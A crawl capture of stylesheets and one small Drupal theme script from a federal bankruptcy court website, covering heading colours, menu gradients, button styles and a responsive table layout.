request_url: https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_5.css?t5o1y0
body_size: 1595
content:
/* overrides the default styling of h3 */
body h3 {color:#6e0000;font-weight:600;}

/* adds spacing between long titles */
h1#page-title  {line-height:1.25;}

/* adjusts the styling of the secondary sidebar-first menu background and border left */
.l-region--sidebar-first nav ul.menu li .active, .l-region--sidebar-first nav ul.menu li a.active {border-left: 5px solid #003366;}
.l-region--header .menu-block-wrapper ul .submenu ul li a, .l-region--header .menu-block-wrapper ul .submenu ul li a:hover {
background: rgb(244,233,203); /* Old browsers */
background: -moz-linear-gradient(top, rgba(244,233,203,1) 0%, rgba(244,233,203,1) 51%, rgba(214,194,145,1) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, rgba(244,233,203,1) 0%,rgba(244,233,203,1) 51%,rgba(214,194,145,1) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, rgba(244,233,203,1) 0%,rgba(244,233,203,1) 51%,rgba(214,194,145,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4e9cb', endColorstr='#d6c291',GradientType=0 ); /* IE6-9 */
}

/* Hides the dropdown arrow for main navigation (2-3) */
.l-region--sidebar-first nav ul.menu .expanded a::after {content: '';}

/* Fixes the border on news-listing page */
.news-listing-page .views-row {padding-bottom: 15px;}
.view-news-by-category .views-row {padding-bottom: 15px;border-bottom: 1px solid #bbb;margin-top: 1em;}

/* moves top translate to the upper right */
.fixtranslate {float:right;}
.front .fixtranslate {display:none;}

--- FILE ---
content_type: text/css
request_url: https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_6.css?t5o1y0
body_size: 509
content:
/* creates a button effect when either classes below added to a html tag */
.rwd-button {text-align:center;border:1px solid #212121;display:inline-block;padding:10px 30px; background: rgb(0,62,121);border-radius:5px;margin:10px 0px;}
.rwd-button a {color:#fff;}
.rwd-button a:hover {color:#fff;}
.button {text-align:center;border:1px solid #212121;display:inline-block;padding:10px 30px; background: rgb(0,62,121);border-radius:5px;margin:10px 0px;}
.button a {color:#fff;}
.button a:hover {color:#fff;}

--- FILE ---
content_type: text/css
request_url: https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_7.css?t5o1y0
body_size: 632
content:
/* if add the below class to table tag will make the table responsive */
@media (max-width: 767px) {
	/* Table Block*/
	.rwd-table-block table, .rwd-table-block thead, .rwd-table-block tbody, .rwd-table-block th, .rwd-table-block td, .rwd-table-block tr {display: block;}
	.rwd-table-block thead tr { 
		position: absolute;
		top: -9999px;
		left: -9999px;
	}
	.rwd-table-block tr { border: 1px solid #ccc; }
	.rwd-table-block td { border: none;border-bottom: 1px solid #eee; position: relative;}
	.rwd-table-block td:before {position: absolute;top: 6px;left: 6px;width: 45%; padding-right: 10px; white-space: nowrap;}
}

--- FILE ---
content_type: text/css
request_url: https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_13.css?t5o1y0
body_size: 111
content:
/* Temp CSS to change the text color of Accordion anchor tag */
.ui-widget-content a {
    color: #205493;
}

--- FILE ---
content_type: text/css
request_url: https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_17.css?t5o1y0
body_size: 243
content:
/* Fix margins for NodeBlocks positioned in Left Sidebar */
#block-nodeblock-nb-working-with-pdf-forms {margin-top:25px;}

/* petition packages page */
#block-nodeblock-199 {margin-top:45px;}
#block-nodeblock-199 ul li {padding:10px 0px;}

--- FILE ---
content_type: application/javascript
request_url: https://www.flsb.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t5o1y0
body_size: 1377
content:
(function($) {

    Drupal.behaviors.cstbase = {
        attach: function(context, settings) {

            // Sticky mean menu. The menu is locked into place and 
            // does not disappear when the user scrolls down the page.
           /* Fixed bug hidden content on first mobile menu click
            $('.meanmenu-reveal').click(function() {

                if ($(this).attr('data-click-state') == 1) {
                    $(this).attr('data-click-state', 0)
                       //Change this to your own property / function - Click State 1
                    $(this).parent().css('position', 'fixed')
                        //Click State 1 finish
                } else {
                    $(this).attr('data-click-state', 1)
                        //Change this to your own property / function - Click State 2
                    $(this).parent().css('position', 'relative')
                        //Click State 2 finish
                }

            }); 
*/
        }

    };

})(jQuery);
